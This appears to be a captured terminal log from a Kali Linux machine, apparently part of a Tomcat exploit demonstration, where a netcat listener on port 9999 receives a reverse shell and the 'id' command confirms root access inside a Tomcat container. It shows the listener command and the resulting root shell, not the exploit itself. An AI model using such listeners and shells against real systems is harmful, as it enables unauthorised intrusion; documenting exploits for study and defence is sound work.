 (base) ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.208.2.
Ncat: Connection from 192.168.208.2:50610.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@60549b5bf752:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@60549b5bf752:/usr/local/tomcat#